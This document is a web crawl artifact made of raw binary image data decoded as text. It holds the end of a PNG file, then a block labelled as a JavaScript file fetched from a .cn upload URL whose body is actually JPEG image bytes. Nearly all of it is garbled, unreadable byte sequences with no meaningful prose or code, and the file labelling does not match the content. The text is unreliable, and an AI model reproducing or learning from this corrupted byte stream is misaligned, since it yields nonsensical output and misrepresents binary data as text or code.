�	¯ol���6$7���-���H�t�0�_}ެϔ��k��S04! �$���.���G��֢��6�2�0c�P+�qla.�H�i<U^�H��).�Gы_"�� }2c�	d95�'�!P��j��U�C��W�5FK���# E�ŗ�*��V����V�К+0?���\�V�'w|+��ļ���<�(4�o��q>
��:���|�e� �֐�,\��Ǳ��T��>�� �9�V �4�-:667�����5ޮ�����677w\�"�Y�� ��������1�,DE��s�w������ Hd�A}���z	�F��l�5�0�雸l�l��çG5�0c������e�����U\΍�c����P�$����&s�8�[��d�ʬ p��%�([P<�E?u� r� �b�����^�s�}"T�u+϶�U�Eg��n��c���k�([m��y���f)�?Pe�h5�,�ǵ��(j����K֤���y"+;�:��V�{�v�& ������յU�^[õ(�p��q����<���&V���a��9��r�����w���z}����절AHi"�� �Dܐ�o�[6�o�a��]�:`G��8�8��w�kO1�=�PĜ]���>E����=�3����rZ�/&��~J�D�rn�ρ�B0E�v+�w�Qu���v�ܠ
���� s%���(Z%�K^0=8V@��o�|cI�ڲ�bꐣ��\�T�M��{)+�z�0��{'���N���յ5�F�����i�?N\�δsa��8��@�ѥ:�5�B՘��?DA�0�0�� ,̵pt~�s���x/��QP'����������n��O��G㏾�2p�.�j�� ���]PŁ	@�
��]T��@���m��Cٚ�����l]��"/�G+ҽ}̌oXp ôH���)�A\j �ώb�PUݸ|�V�����:���ak,��_��^�a�a�a ��V��vT̷��nc�]�P��D����
���y B�BT ��В�Kµ����x_x���,�;^ɀ�PQ u:݊�S��+1�n��n��+x*��(�K�~� �Yk.���*�ٌ�[�[X�����&�76����յu���c�|�) �0�0�0F`�Ub�]b�]b���|��\��.
J3�䲸��tqV��^�� �G�����Q�1Ap1^E<�c,�*v�B��f�n�(�n�XX�CY(|	ߖUXhO�� ��4>�[���6��������66�����s3�) �0�0�0�D��I0�j�Ux���V���+��ʢr�B;�
�+8O�>�o/���b��dM�)��	U`W�Q�
ݭ
����V([%�s��k��nE	�T�:U�f��f���n�f����-lllams�[���q�S �a�a�aL�VQ��b�@�,�*K��GY(�h���P�,��PUU����t�5@����vС
�N@����T�� �8V@�Pٌ��� �a�a�a�q��?�0�0�0�0���) �0�0�0�`
 �0�0�0�8��0�0�0�0� 0�0�0�0�C�) �0�0�0�`
 �0�0�0�8��0�0�0�0� 0�0�0�0�C�) �0�0�0�`
 �0�0�0�8��0�0�0�0� 0�0�0�0�C�) �0�0�0�`
 �0�0�0�8��0�0�0�0� 0�0�0�0�C�) �0�0�0�`
 �0�0�0�8��0�0�0�0� 0�0�0�0�C�) �0�0�0��\�v&�0�0�0Ø,@5�L�a�a�a�1Q�=��i��0�0�0�0����lL;�a�a�a�aL L;�a�a�a�aL���i��0�0�0�0���i� �a�a�a���e[�0�0�0�0>��0�0�0�0>�z /N;�a�a�a�aL�=����0�0�0�0&���i��0�0�0�0��r�, �0�0�0���� 0�0�0�0��ϋ�`�a�a�a�������0�0�0�0&����0�0�0�0>/: � �2��a�a�a�11n� ^�) �0�0�0��
�W|��Ϧ��0�0�0�0&�s `
 �0�0�0�8��)� :Ō�a�a�a�19��
���ˇa�a�a�a�� �~�1�0�0�0cr�1 �����0�0�������^�����Q���p�Y2cF����c�� �/�<͜��ӧO����y�<������A�gϞM�>���x��X�=w���y�;w�<��X�4�&�>����%�u�]��[��7�oy�[�7�	�������� �'�xbZ٬a��a���}0$=V�� �l��v��i�ӧOO=��q�t�R�ϟ?O�N�����]���ܹscI��nKKKt��)�r�
�<yr����ɓ'�ԩSS����g[YY������c'y>u��>}�Ν;G�ϟ���ա�-ѕ+Whiii��X�_���_X�0����m�C�!� ?	Ø0+++x��G�{�#�<�|prt� ��Ǯ^�����#��?~����Ǟ�acyy�{���ַ�w�qG���U��u��Z����p��q�}��x��ߞf$|��=��>Ξ=���+�}��e��� �]���|�;}��p�^z�]����n­��ڳ�رcXZZJ7g����˗��w�sl3�;�������>L�}0_�7w~��L�v��������h~����ԩS3�1^^^���:q�Ğj�-[aؼ�<yr"��MfΞ=KW�\��2;~�8�<y��|�I:���<���������̆�ڇ����^4Ξ=������ɿ�/v^?�nl;�ۧ�  p��O�����~0��g�^��+W�L<�4� �*�w�y�H�_�|y��~��~l"��
'O��O��O���n�=�������~z�떗���7� �����u���7�<R>����h�:u
o}�[��|�gVC�O�C#��ox^��׏����E|��Ƿ���}=a��l��c����[9(�u�]x��'q�=�L���_��/�3���ڇ�Ɓ������k&l;۰Z�Q}�f���U>w����Z]]:ݦ��ҝ��ԩS;x��YW����4�ϟ��aB�X���M�ì[����a�/f����Y��6�m���0���{l������~������P�---�[n{��ĳ�>;�, ��ڷ�k_��s����[S��Ic����s��ܴ�0uN�8����=���;����ga�����@���C+ ^pyϳb�X����>~��D�5zY\\* �4�뮻p���ig�8`<��Ӈ�B��'?9r[���������f���@r�K�o��^��0�Ʌ�����V�]�z��箭�����H�F�뮙���8qb�*{�0�|�+_�v����"~��~��g����0��>�}�`H���(��gϲb��x�;�1����]�����Dҝ%���oO;5~�a<��S3�/�u�/_�T�0���?�'NL;c�T����w����w38۴�#�/vά�������0�¶
���1cL?~|�H���sN"�Y�zћ��g�y���pS<K�xpb��Ƹ�x�"y���o��o��=.�92���3�<����W{���z�}�MX�;f�]>����1�U ���1�O��}�݇˗/cuu p�ڵ���B�����[q���v�mc��~����ܫW�mv9J�f�9:W�^����;������͔�_o�G������O<1���>��\�l��:u��,�v����L}�������A�/�����55�� �
�"��ԌISK:JT��1�`b&!����D�w��C���/}i"�~��_������.]��������M}f@�$���^�3_�>�F�`����ѡ�=��{�/f���_�
��}0$�2~��  �s0�a�N�<���š���_����;q��H�9sf�s�3���}���9祗^�/�0������̇����a�°~�/_�lF���{������>�s�� �Z1cb�����ܧ�zjh?�QfX/_��g�i3�f峚/�����=�a^ZZ�O}��{߫g���kf�]��|�ڇي�`�;�R ��=Ȉac`ee��z����������=r�Ο??�������͠�0����km��1N�92���x�;&Ү�2��}�X���ba�����@ӳ�p?�y /�i��1cW�{�C�{����z衑�q��7��y|��Ƿ���Cg�h�a�pO�Yh�Ɖ��/�7�>�м��;�) �
�oN:G����z� �igcl,//㮻���a}.GMwV��[��O�;�Fc68h�ah���c��a����e�~�ɿ3ټ��[F�ue)�Qgsf�[o�u߮-m�1)������0}e�~  �/'�� ��s��D�Ցcq�M7��ɓC����}����رc ������??B�+++#ͺ<���C��_gs4w�uN�<���u�}0������Xa���L?(���< sn1���ӧ��<jГ��Ϗ�h�x��ƾV�(�z��U��u��ܳg����0j����)x�[n�o|��7���������$�ڇ�ˬ���b�߯�������ڇ������� ��� �  ��O'�)㐱��<�RAFN�81RG8�lΨ�D��3�<3��}�щ�}����0Ə�����0(g�G�� ��cl|�ӟ�v�=KKK��G?:��.\ڴ�ĉ;����|e�Y0F���/�_���aP�<��   � �`7��Qg!�]��O�%{>�O����/��/uީS�fbY�q1�,�1X�` �k{����}/���0�*vʱcǰ��T�7)�f�/��������1�* � ���q��8\,--�8R���Μ9�;�+++xӛ޴�|\�z_�җv|}?���7����
���}���8///����HyivĚa:��W��ʕ+C��Moz�P�3��&N���e<��ӻN���D�c[YYڽ����D@8�/���%v�_X�`#�M 6��v
  ��0��KΜ93tg�9q�z�t�-�܂�g�����Q>�\����G�b�� �������t���?�ӧO��۶���_�����իW���	B��/}i�wq�ʕ����O��A�������^��4�x�̙�( �}0&͇?���[[[;�{�/���������}0�|���( ��"���9u���]�o9�údϙ3gF2���/~��9}��Ȧ�{�����Ǉ~�����ׯ>h�G3Ak�I3�{�7��	�fo��������Ip��а+�|�زc�?�~��cO�ĉ����=<��cO{ٍ� ���j�����	Ú���Q�X���?X�p�h.�5�,����w��ݱ���~�F:����c�����-o�_�ׅ�2����������g�`���r=@ �$��,dj������~vb�:u
��ַ���8��~���e|�)���5����̮�F�?���O0'Ƹ���4�<͙���a���kcW<���	�S  �o� �,--��_���z���oƙ3g𶷽m�k^��׍]{��7�a��i����"$=�쳵����F���/|�{��7�9�իW�d��̙3#�o���X�`����/�0"�5�F�U / x�nsc|dp�K�q�8q���>|7�|��&��b���a8s��������c�6<0��q��1j9X ����1~��`��0��`�}[�	u�
c���=�PϚ���I��ٳgw���?��c���XZZ���������_��	���-�>��������0 ����4�  ~}wy1:�����]����E<��c��,�裏Nd0w����,|�3��J@�|�#��<�K�>Ƥ������0��2��
�	^�0zup?�� >�яu�_�Ki���gϞ����/��/�#]s��|�C�H~��>����=�k9��}0��`�E���0<�ٯ˰
�
��v���r��q<��#�@|�S���{l�5��5|�;�9��g�׿~r+n^�x��v�zꩡ�_[[�=��3��l�ɓ'G
�tX�r�8�݆Fu�̙�u��{/x�<��x�Gp��<��Sx�箛���19��`���Y�/��5����e� ��?��v��@r��I|�#)��g>�<���8q��P������w��o�~��U���<PK}��/���M���n�:u��E����Zَ2��W��+;5���0&������4�?�H��aOE��[ ����c(����裏�lz��SO�lx��E<��C=����5|�Ci�����K�.�t��q�ȑ��_>��c���?<�n?����_(h=��#S��G��,�Ӭa�Cf���~��ŋ��7�Y�w�����K�N���n�C=4������3?|�w��>v�X�9�_XqP��a4�i�Cǿ���� �m�{;w���ٳgki�>��ٳi���*?~�'_�ϟ�6���Ϗ�,VVV��+++cO���ԩSC����O�<�s~�]����ӧ^���D+++t�����s�΍�]�$��v�+_�O�*��ލ��ol�oKKKt�ҥ���v�c�n�_X1�|�U1������m8��Ȱ1 ��!�06����:���/_i}�~<��)8��?|���{��_��li?|�A�{ｩl/\����{��/�����ߏ�n�-�~�3��SO=��W��sG�������KF����O}�@��/��0s�������Q.�  ��K �ƈ���{��{�P&��k���/^���<��s3o�5Μ9��'O�=6�I#���?��Z����t�M3Q�O<�D�S^^^����v<��cS̕�k��b�(�O=�|��	�h4VVV  /��®��/�Xa �>��/�e�r�o�`۔���eZ]]�֔�ҥK������a5O���ʕ+=i�����tvz�'�|2���ٳt��Ɂ�s�w;���0��6,��#ۥ;�|��I��ÿ{s}[ZZڑ�ɬr�ĉ]����n�E�Q�=��Ÿ7kl;��=�Q-  ���3 ��\k�~�i|�_�}������f��ɑ#G�Fu\�~��cMO����y�{��kkk{iyii	 ������w�uN�8�g�y_��W���O4/���x衇������Ggf�����^㮯{���$ۇ�������/����tf������'�>��?��{���k;l�򶴴�w�o��=نa��\o�oZ�tFeyy9�1(0�$�?�Ν��N�v�+++��nD\�&]��͠������>�^��X�0f0�v���3������]����/�g�k3���������~��s��E|�S���ř����O?�˗/���4��$�q�x���6�{�?��r��r�@Wc_�nX�`���'Oⳟ��HK���~�鱤a�c����b�[�}0)]�L>2;U �9�/��Z� ����(�O=�����o��o�G���4�z׻�>�ܹs��׉'p��<��ۮg���|$����	���nYZZ¹s�p�ĉ���>�X����p`�q��X&��� ~	����������O��O�����D�q�ȑ��;MƱt�Ne �ۙ��^zi(����">�����������ǎ��~�9�9�>;�ĉx衇l`?$�_d���,��`�a��vz�N-  �\܌C΃>8�Z�o~�:oԀ6��e�i嗗��.�.�zF����3�<3Թ��w���Y�G~�G�:�ߝ��/;�ڇ��o��^���������ɓ6��q���B1�>�]��Q  ������3�V~Vx���7����;�3�{������ֆ:���r�Y����ѣG�����wv�=b���dyygϞ�W���mͻ������p�k��?��ŻU ��?�e�a�Ǐ���}�sc��,7w�qǁ\��
�Ѓ	�e�����4����x ι�n.\˳�2�_L���_X�`=�)���&���  ��O��v��q��\��;�z-�Y���5˛VVV���{��F���_���O��P�?q����y>s��X�{�[� �馛j�G1]}ꩧƚ�ib���`yy�{���w�kf�3������X�3�}0�m�$���$�[  <����ǐ�qx��8�y���~���ƃ>��^z	/��.�ԏ�������g�{�w�s�7s���x�"�q�8q���2O{�zmmmςJ���o꼵��Y�ڇ��������w�y�� �_l���a�a���������O���2_��׆:o?���~:�.�2A�Ї�6����/,--m^������u��Ã>�w���C�2~�#��?>��̰f�{�~��mMgk+++���?��>���~��-?���_\�/����12���3�x �f۴���%:w�	�������'�^^^��g���������a�28}��P��={vWy:}����WVV���v録{�����ٻ=��Pyz��'��~�U�����aV�K�.U�+{������o�_��L�}؞��C��� ���m@�E�2�q08}��HA�����
�����;�H��裏��ɓ�����|����ԩS}���:KKKx�{�;��?����b�<1�Έ���фs2>�}؟��n�ٟ�ٱ���/~qli;����c?��>��|��Hh. �?�a íCbH��>�w�}�|�2~�~����k�:�V?�ݥ�%|���{��׉��8������}�}�{k���|��x��'q�m���^{��>�����w0�~������կu�/��/�mo{ۮ�7k~����
��{�7���k�g��[�x�	�9s��wߎӸz�*z�!<��c�I1cZXa��8���0���OL;�8��G�6�m�YܥK��ԩS������+W�e�4];~��H�c'O��s�<y�y�+3�a��I������]��Ko�)��gώ-O��f�<~�g_]]�7�h����xַaߥfuu���{U��`����i��;}�Y�/�}��^����6Vs�q� ���4�	����r�-��?��|�;8w�\���+W�J��W_���W��_)R�'v�eeeW�\��'����}��7� 3��裏�4��W�)�b6��x�9�{~��|��f-��vX���O��8y衇F:�������߾g�ԍ�c���qP�kc ��-��Ƹ /��&4!?�c?v�s��������|�A<��##]��O~r�>�/����k< �uߕ���#9�/��/O07u�~���+���[w��-k+_�Q"��aH����s3>�}��ڇq��c��M?��S�ɟ�I�}��3�d�a������`�a����� ����	�m�0�f����??T �.����a}����~ F^�'��g>�|�����o�gΜٵ��XZZi�d/gs��~x��>��/�4�r<�/_9�Q�r?<���ά������>�3�����o|�x����3���|�>����'N�80�[���brX�`=\��������Jض�۰�8q�vݰ�f���<yr$��K�.�9�ަ��q�����(>�D4�f�0���(�ܩ?�������Օ+WFJ{�~��b����N�:���ʕ+�ƀ�i]ګ%�ۆ]�m��r��b�<Y���ڇ:�ΧmS���m ���Ͷ=�F鈚�8������&�n5���*-//O��wZn��wY�(�����󹺺:�kغ;J ��n���_�y��l:k3��a��'�|rǃ�qԇ��fm���r��"o�_ԙ���ڇ̴�i�T�� �0�@�0��$ƾ�]�z�P�]�|yb>[w�}��>�kkkx��vt��/�d
����O��;��$8q���f����j���)k������>�y��t�ԩ��r�_��_�`nƋ�����a���{��D��/�X�7X�` ���9��'@� _p��a��v�������q���m;Ƶ�5����ߕ���#���{��w�1����z+N�:�}�C;��88~��ȑv?��OM=�Σ�>:�o�]w݅������ַu�$�`yy����>/��'�>lϬ��{�w�9����^��C!Yы�k�}�������' L߄¶	n����3����lKKKۮ�����(怳`�;J�?~|���?~"yډ��(掣�{�2����(����|qZ&��>�au��vИ�r��b����:�r�t=�OL�<m���2�Ę��� ~u��0��������[[[����/�������s�_�b�ޏ�}�c8w�������~1�]^^�g?�١�o�}�����s5gΜ��[o�u�u֏?>t���o������gώ	xѵw���qX]������Xa���2�Ę� �X ?؃�SbX��?��?�pN2O?�4>�я��]�p��s϶׽�-o�w܁�~��8{��u�<��y晡����w��O?�o|�#]�O}j��y�\�zu��1�v	��W�N�,N�:5Һ� ��?��c��$��a����X��/��~ ࿚v&��G0}s
�&��b�;�$n�&�z����D�]ZZ�{_Y�f�y����Ȧ��Zh�r6��s�&�����zuu�g)�Aە+W���N#�o���4�葜w�Ӥ�ڇ�u;h�R�Y1x���s�<�.O��|�%�g1�B�m�ۓO>9t#6hP;�>��rs�0�+W��}a\�������\��+dv:h��_������(KӍ۟s'���
���Y�0���n�Y*7�/�o�_�� �g��i۞n�b��{�  ] 50KKKx�;�9Թ�<���"��mo����uϹ�������G27�뮻��9��|�;q��������}h�Q�q��Ł��_��q�m���{�w��>���C�{=Ξ=�'F_%����̾�~X���O�ah��`��0c�T �K��<q�D��:�����5���>����|�+_���n��]�1�S�N�7y�'��衇FZS����T��H��/�E���ԧ>5���a/���Okkkx����#������о��Z�~ii	gΜzi8����}��ڇ:��}8(|�3�������ĉ#l�E����� b�1�|
�7M^໘���m��FY��z�hÚ��d��a�Q����x�ܹ��������02on�4�֔oyyy��v{/�żt�Ҏ�q��S�N��=?~|䥛�K�.����I�����n�6;u	�6�Rt��ܬ��/��������� �`�K �#~�����Ƙev����X4��z+Ξ=�x`l��}�cCG��?S�s?�s��W���9�/_�O��OO=b�c�=�;���w�z�)���۞?h���;�ď�ȏ�h�b�<��x�[ߊ��o亰�������C����}n���8y�$>򑏌������6��,a�C�S�`�/����0v� V��{�  �'�v|
�6�����??>}�]w݅g�}�.]�7��M �|�K/�4t��~;~�Go��G^��z�}O?�4Μ93PhX[[����ώep�����4��~;v�˟lb=+K�}�ܱ���O|b����3���]�Ƅ�������qZ�0��l;��~���(9��:�b���F��c��� �?���^�: W1}��v����m�{�ʕ�7j��i1��� ��q���x��n�.�4���6�l�.�oּo���w��wc��l�y;h�E�Y1�f���ٯ. ��i��mݾ൘{�
@�+ �ޔ�m��{��~;Μ9s�s�����sύ#[emm���0Թ/^�����������*`�,�/}i,�L�?���x���?0����ի#�jr�m��_�⎮}�Gvu�ib������04�_�a�/�� /L;�����/��b[^^��v��Ǐ�>utv�]׳�^�Ό����X�s�3�KKK��6���Q�p�D]���y��'�Z_�}�M�}8�۸ڠYb/�����o�_f���,չYb�ej�Ķ���� ����v���������1��Tp�={vGe"��:�'N��q���4:�0���^mgϞ��a��Q��0����|�ɡ��$��[�лM�}8�۰��~b/�����o�_�2��Wv�Y�`�>�.�e�C��@���a;}�t긖����n���^����l���ze=�Н:ujWe:k>��u���vu|uuu�����Nr@g�Coݛv��o��w�����o�_�1��v��6���N ���!��i[^^�Q�4��ۤ����i�vcb7qmzP7�<���{�m�ݤgܬ}�m7��w�Y1�����,Yh �>ض/��F����Rl��v������M��gώ4;9�m�9b�I*;1ɞ�(�R���q���ҥK{V&�D�����Y�`�ng�g���O�_L�<��������f|;��0� �p�o8:�S�'�H��WVVp�w�ox^����Moz�H�r���.]���/�ܹsx�'��:����:o�?7����}�u�]C�����o|�x��f�l��n<�䓸���'z�x _���q���s�=3]&���Ʊcǆ:O��4���[�:��o~�׏�/Ƌ�����s,�v���Y�1}�m��v�m;-��K��ܹst���F�>H�,�l�f�,o�Z�L�7YV��m;ƽ���m�_�n��b����fx{?f�Y� ~�Ob�
�0�:���'�����=��cS�����{7���|���w�{޴֎�~�i�v�m}�?~�}�k ��~;^z饽�ڞc����bx�}0f���mfp��@|��O;#�a�a�a��~���M;#�YT  ���� n�vF�0�0�0c^� �ݴ3��O;�w �s�τa�a�a�a�,�Μ� Ŵ3��+(����0�0�0���|fڙĬ� �� ���a�a�a�a�� ރ�d�u �q ���<��a�a�aF�������v�  ���p�3b�a�a�a�� ���3r=f5`�� �3���a�a�a�q��p����  <�?PM;#�a�a�aơ� � �>��,�Џ6���Έa�a�a�q���c�#��c�)  ������ig�0�0�0�8�|����Ĩ� �M
 _�-h�a�a�a�-��{�����  |	�Ԃa�a�a�aL��/��#�i����  �<��ig�0�0�0�8�<`�����N��
  �uqi�1�0�0�0$��~߲���U � ����0�0�0���'`�s_���P  ����s�Έa�a�a�q`x,��ٴ32�  ����vF�0�0�0�}ϟ�e�?�vF��AR  �q7�E�a�a�a�N�s����igd�4  |�O‘h�a�a�a{ʟ�g��=파���
� ��_�e��0�0�0�0��/M;#�� Z ��� �n��0�0�0�0f�`T�� `��_��ig�0�0�0ØY���d���(]  �/�莽�0�0�0c��W`���M;#��0(  � �:�ߜr>�0�0�0���7������=��v����	�_ �r^�0�0�0���? �?ؚvF��ä   �� T`���
�a�a�a��������M ���o (���0�0�0co���G���48�3�w����3b�a�a�aL���[ �6�L�î  �7�?�:��a�a�a���	�����irXV؎K ���N;#�a�a�a���M��w����� h�	�s`�����0�0�0�����|�Ɣ�2����= >��)��0�0�0��� �ip�7#b
����� 𗧝�0�0�0c$��� �ݴ32kX��|�� �ڔ�a�a�a�aϯ�&���b ��� �p7��t�c�a�a�a`���1�,g��\ ��� ~���Έa�a�a�Q�Y �	�oO;#��Y ����$7��0ŉa�a�aƴ! ��� <?��L���������0�0�0�C�w� ~{��OX���xu��O;#�a�a�a����&���) vƋ ����S΋a�a�a�a���w�2�1"��{^�� �O;#�a�a�a�' ��+���~� ��o�P�~�1�0�0�8 <����ig� `� ��?�8�� x+L�b�a�a��S�� �- ߜr^&�N���+�_�vF�0�0�0� � _�vFp2|l�3 �?��a�a�a�^ �Po�	��\ &G � ~�Q o�)\�0�0�0�t<
��4X�2&�� ��!��O;#�a�a�a3�o����ig�0`
������4��a�a�aL�� �� �ٴ3r�0����_ ���/ia�a�a�qXx,�
��� �.� ������0�0�0�I�} ��� ֧��C�) f�� >�}��)��0�0�0c\�� >�ڔ�r�1�lq#����߆a�a�a��W �R�^�r^��) f�[�] ��r^�0�0�0�� �<����b40�ls�	� ��)��0�0�0c�� �_ V��c � �� �v���f�0�0�0#� �; �ЙnV��a
�����l��PN9/�a�a�a>: ��_�jN��0���/���]�8��a�a�q�y������|�y1v�) �?�w��?�6�0�0��/���ߌ�S ,�"���4�7O7+�a�a�a�c��� ����Lpp���� x���b�a�a���<��	�?�̔�bL S |
 w�O �M ��nv�0�0Ø!^ �O�:��`&�S .J ?	�o�f`�a�a����Q��Wt��c�0����+ �:�w��� ��a�a�q� �k ����0�S� ��C �	V�u�u�a�a�a�g����� ^�nv�Y� F?��;���M�̐a�a�a������/�� �43d�� 0����`e�q[�j��0�0�ps�� �
�������`
 c����W����7M1?�a�a�qP������_�:���S �� �8���� ��6 ��f��0�0c�p�y �p��g���� 0���.���� �� � G��3�0�0��;��S �9 ������2���S ��� � v+��^�5������Q � ��JY�P�6�0�0�IP!��{�:X����^�8����������0z�����p#�@    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20260122/ebdef10dc7465bd38087b48f13838d2b.js
body_size: 9221
content:
���� JFIF  x x  �� C 
	

�� C�� ,," ��              �� S 	    !1AQa"2q��#3BRbr�����$6Ss���47Cct���%�����&'DET���             �� ;       !1AQ�aq����"BRr�235b��#%C�����   ? ���T�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�Ȁ�7
 ���  m��P��  m��P�� D�7
 �pn ���@n&��  m��P@ۃp�	���@pn ���@pn6��(n&C"�2H!�r�d���d2a9݆�Oo����u֨�5��TV*��P�A�dt��dǊ�R����S�ڹ��ՍO �qP���2ay����ȹ�d2.C @����6C"�2�ȹ2�d\�@��!� l�Eɐ �C"�2�ȹ�d2.L�r&@�Ld\�pg!�rd�d=TI��;�͹���eC{���,o��|��7�^�npܔ�A�2�Ec��O��
z�i��O9��讏��zt8��:7�1�&A\d2d2�"��6L�c @�+�M�G1p�ڠ�Q��L�&ɑLd�d!�rɑLd�d2.��H!�w� `#19G��{|]2��=��HڍoB�1��z�l�E�d@����|�#� _���i�񥩏��S��w�W�>y��7���7 ��p6@]�� .�eC`z�NgH�c�r=���@��-s>e���R��{Yԧ�&Ꮞ�/����%�Luu(�u}ں��q���w� `Ȼ�p6@]������g"�2RWd2.C @�=��+���ON��&�����H裨�����>����%\��eJ����ֳ�ciQn�n����:u �u��vs��EQT��8�Q�|2:9QZ�*���QP�Q�Ș����'B"a��������8]Y�U�r�G*�&����Y�ɀ��Ѧ��֫�4�Ƌ�z&�"��v6�^*0�
�j6�"���a�����}�a!��C�c&�I%K��=�DEz�m�ŧ�5ϩ����s<db"����$��W��KĹ�-t_�����������Ǯ���O�o�4/Ej�;�=鲣�&O6JM���Jcd2`�I��&r.C$&d2�������'GM5K�"�\����p�Uܕ���h�1�pL�ײ��޸�����)��n�-�n{�Ζ�;"bʿ��-���+_p���rs�U��*��3����U��9����{"��X$�+�l�bJ��WJ�"Y)�P[��[�ѷvQ71Mm�^R-��`3ܧ"�6�T����>ձ�uؼ��I���)3�2HV~�ž��)h)⩍�F�H�v�L����i����J�"�J}'�d��.C�+�����F�Ȝ�Y����NZ����?���%�(� �>�S�����\�7<�ޱ� 5�ijkd]Aq�RN�ᦝ�#�Ҹ��;t.�5�-J�V��m�/f�]�nC"�ȓ5�H�SӬ˟%��S�Y��6qƒ/&�y�֠�W*�u<4jI�����Fٕ��K>V�=���f���O��Yb��q{o6����*֧��� ~���iH���
+�euc�5��i&F��Dj�Uq����}ە_p�I-��nCp:���WJϟ����V�}��!�|:��l"}Ā!��ԯ���8..��E��=Tq�n�$O�S��/�z:{E3�emV�5�����?��h�?���--i.����u���<=9zk���p���u#;�7#�̦��)���ݕȽP��Z�������TZ���U?MP����"���.�<�ίb��@M\X���˶��m3iy�bb��g���A	��ش�Fƫ������꟯��t����&�%� l0���&�����}o�S�7[�Q'ŧ�_�\_c�g�}�^�eO�E' s��5,,�֪TҢ6S�O��"0��7NSs��Y\�.��4�(8{����[%S��3�_��Ӂ&�{V�2?�z��k��0GNĎ66'B5�C� [m�`���ID�����?����:�!ij?�Я��I>�Aqk������&����K[���֎7}��-�}��c��ƥ�j�GMSc���J�9�U2��^dS������-�Aݴ�]�*�TUʔ>�υ��^�<޾d�no%�ǘ�7j��&1s,��f�����4q���5����MT�w)#[�\Y�sn8������� 	9y�fS��e]�cU�^�)�­���UO_y�"��rZ� \=�ї��\;�]y���*9�b-^����
~� �rAҠM��\�+�����{Wڑ6���ɢ&�p��SXp�,��H�ɷ��*JRaul�:u�Oy�)m��p�M�G�1:���ţ#�/m�GKx��V9�*�%.�"�ޔD�$RNA�z�6��n�;m*cu�`  ��J��5�ĵ���K�9�ޭ��7���QG���3VU�c�F������Ƨ�=y�n3Kv��\���jԵ]N��kҴ�j!l�k���<6�U%��:;lI4y��U\es�{�5z����U9l  �  |f�:���I"��׵S(��ʊTgf�Oj����NR��\F�ʙ���pZ�K{�N�k�s�R�%sS�;�����{�]¢i�g�i#�[���T3�pE��z��͔x���^gU�]I����;�jwB�M��(︔*��V"x��u��YԪE�1�R�u�-�'����&�%U�L�N�IXh��,������O��z�-�&�r�&�U��]*���%��u���iӭs�T��֡�p�Q�u-eN��m�["66���n2��*���#LFֱ;��iy��7l�X�����s:��m���D���"����F�݊�̧��M�� �c��u}�W�#���M�/l'�u�
�3���mRW l78�W���^ė�+_�ŷG^���"���.$v���!���7"�I%� $�ڂ��9�"R9��Oq�"!�wB��Ӭ޼۩����ɍ��I��^����T���voB�3��xN����Γ��s�fJ9�9v�𥿋�   �����\�]?«�c>���~�+~�d�B\w\,���<QI;�Ĩ��*C$3�p��C��� 3o������d\�A\H��dq5\��""t��r����wOۭ��|k׵�._J�Z�Ic��[�r��Y����'��\J9/�s]��K蹟��S�  $�G7�/[��*��T�-4���j����U� ���{��]:�O����Ev�ҦT8�n4֫kx��NO�௨s$k�8G�2�Y���{Y��eq�*�ѩ%�XYY<��R�7x�w3Wp�oִyI_U�)��*��T� ���^�"�I]#�����΁%WH�LeU1��uu�V��'����k�Ez�:��du^�����q3kS���N����&��7E-T��zap�*}�M�3C��"���w������ h�7���*RX�\���G��"�&��w�-�� x��\n��>�Uv���H��BH8H�xU�y{R8�Z�h�n��i�tX����{�����4�W(�Z��WR�M��z��*���^i�D̷�7'�R�g';4�>��ꏟ:'�D6�p�J��ִ��I��-[P�5+�ݩײ��S��fh����5���j&����Z���O�r!ך�7h�ʒۭ��Ҧp��j;�mA��Պ�_f������ܒ��r�a�ʺB��jF���L󯎨�D �qY�M�J����O�Bkc���3Sv��=I+���D� �MepO���r�y���M��q]ɷn�e�~�B�{�zk/�̽{)��[���pLB��=ơ~T�D�4��78�W���^�^H�xC��9�Ғ�l����|�M�J�9_q��ۘbVƋL�W=y��T�;���TxE�L�X�'���_%>���Aw���cP�f���=j��t]{���4���}J�sA������%q�?A�U\&�R:7=��ac�u�U�j����`  Ҋ��K�����t�������}n8-��R\}��7Z�\�Ed�7̮UCZR})�c��՟�J_%?93�;��d!� �b�bJ[m�D�J�y6~��޵Ϡ����^%���m��� �=C��� �z�,��X�b����T�EB�pN)�ʱ�ܹ}m^����=����4w���]t�n���c���cb{�״���sK�����۩�{��'�մ�A���Xֱ�oU��S��@@M>��=�(j�E,�$�VoU�&���H/���$��6M�:roYqR�n� �/����]q�z�W3�S���0�iˌW
GUMS.�M"*7)��D;P��kQȥ�r��l��  0�#����^�     ���wO##N�9�Tj�*/�^m�T\*-S3��=h�v��R߱7䙺����v��*J+�jj%�c"��ϡ0t���/Xi]��>*<� � s����ZX��n�����Ij���L.NQ�_�5��f���nz)ؿ��,|;w���~�=M��$��,�MQ;7�##ok��F���_'s�W�zZ��z�y!��_��s�տ�w�����8ze+�f_���~m�V���I�U���-[3�ɦ��֎�O�ײ(���!���v���)jj?YR�A�=+kҗ�,p-<3R#�=]�#��˃3:^���9K��i��Ҷ��J�|z��1V���/�26j/Ҫ�s�\�\�����dsܽ꧄
N���XZC��t殭������M��AS�Y~�z��� �c�Tc�*����g�1Q�x��}b���V�զ.���#I#�ϵq�7Dq��������VO	�����l}�:͟�R_5?$ʻ�ȀR}/�2 �= m���^,Ei�,���e�Z��y?��݄-��Դ�}Sؾ�������kB޿�<m�ͫ��f�t_1"z7�Yb�pW�H�|�� t�ؒ�A�V���j�)�J^�����4��Y�쪞(���n��r���'#���#޻�ܰ�ӆp�z�3�����_�K�n}a���Rkݹ�oJ%SS���^���=���p����gB9:S�R(�|K�.����������T��g9q����_�."��:�m%)/����k��WL���J��ڙǨ��g+��D\����ϫ Ӱ���&ݯ�R_��'�3��R+,��w�M�/���(��r�if�4�F~�M��_���Hkٖ~����`���1t��Ao��4��s��؇���+�/�ܣ����~���5^���'��.u��>�OV�=m�RҜ�B�bU�؞�Q�V4D畝l�
4�z���"����JP�9�o�]_3�\��r��rt:WD�5tؠ���Eĕ2s1��M�
